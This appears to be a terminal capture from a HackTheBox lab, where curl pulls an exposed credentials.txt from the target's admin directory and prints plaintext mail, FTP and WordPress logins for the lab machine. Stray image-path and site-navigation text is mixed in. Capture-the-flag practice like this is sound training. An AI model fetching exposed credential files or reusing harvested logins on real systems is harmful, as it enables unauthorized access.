 ┌─[us-dedivip-1]─[10.10.14.20]─[bransavastano@htb-slepaqj68n]─[~]
└──╼ [★]$ curl http://10.129.229.101/admin-dir/credentials.txt
[Internal mail account]
HTB Academy CTF Platform Help Center HTB Blog
w.cooper@admirer.htb
fgJr6q#S\W:$P
[FTP account]
ftpuser
%n?4Wz}R$tTF7
[Wordpress account]
admin
w0rdpr3ss01!
┌─[us-dedivip-1]─[10.10.14.20]─[bransavastano@htb-slepaqj68n]─[~]
└──╼ [★]$